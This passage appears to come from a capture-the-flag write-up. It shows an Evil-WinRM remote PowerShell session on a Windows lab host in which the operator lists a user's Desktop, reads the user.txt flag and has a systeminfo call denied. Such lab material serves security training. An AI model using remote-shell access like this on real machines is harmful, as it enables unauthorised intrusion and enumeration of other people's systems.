 *Evil-WinRM* PS C:\Users\melanie> cd Desktop
*Evil-WinRM* PS C:\Users\melanie\Desktop> dir
Directory: C:\Users\melanie\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/17/2024 12:37 AM 34 user.txt
*Evil-WinRM* PS C:\Users\melanie\Desktop> type user.txt
f72fa34cdcf20323c0224c4b6e9ec9f8
*Evil-WinRM* PS C:\Users\melanie\Desktop> systeminfo
Program 'systeminfo.exe' failed to run: Access is deniedAt line:1 char:1
+ systeminfo
+ ~~~~~~~~~~.